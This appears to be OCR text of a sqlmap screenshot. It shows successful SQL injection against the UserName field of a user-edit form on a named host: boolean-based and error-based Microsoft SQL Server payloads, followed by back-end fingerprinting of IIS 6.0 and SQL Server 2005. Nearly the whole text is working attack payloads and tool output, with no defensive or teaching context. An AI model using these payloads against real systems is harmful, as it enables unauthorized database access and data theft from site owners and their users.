 管理员: sqlmap
Payload: AddOrEdit=88952634&TureName=88952634&UserPassWord=88952634&PassWord
=88952634&DepartMentDis=88952634&DepartMentID=88952634&UserName=88952634' AND 64
21=6421 AND 'EaCD'='EaCD
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: AddOrEdit=88952634&TureName=88952634&UserPassWord=88952634&PassWord
=88952634&DepartMentDis=88952634&DepartMentID=88952634&UserName=88952634' AND 20
86=CONVERT(INT,(SELECT CHAR(113)+CHAR(119)+CHAR(108)+CHAR(97)+CHAR(113)+(SELECT
(CASE WHEN (2086=2086) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHA
R(102)+CHAR(120)+CHAR(113))) AND 'wZKE'='wZKE
---
[22:14:04] [INFO] testing Microsoft SQL Server
[22:14:04] [INFO] confirming Microsoft SQL Server
[22:14:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[22:14:05] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\cqkyoa.oicp.net'
[*] shutting down at 22:14:05
C:\Python27\sqlmap>_